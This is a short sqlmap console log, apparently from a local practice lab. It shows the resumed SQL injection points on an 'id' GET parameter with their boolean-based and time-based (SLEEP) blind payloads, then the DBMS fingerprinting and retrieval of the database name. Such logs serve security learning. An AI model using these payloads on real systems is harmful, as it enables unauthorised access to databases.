 sible for any misuse or damage caused by this program
[*] starting @ 14:41:17 /2023-08-18/
[14:41:18] [INFO] resuming back-end DBMS 'mysql'
[14:41:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1') AND 9288=9288 AND ('Lyal'='Lyal
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1') AND (SELECT 8001 FROM (SELECT(SLEEP(5)))UVXd) AND ('PAzS'='PAzS
---
[14:41:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL 5
[14:41:18] [INFO] fetching current database
[14:41:18] [INFO] resumed: security
current database: 'security'
[14:41:18] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\127.0.0.1'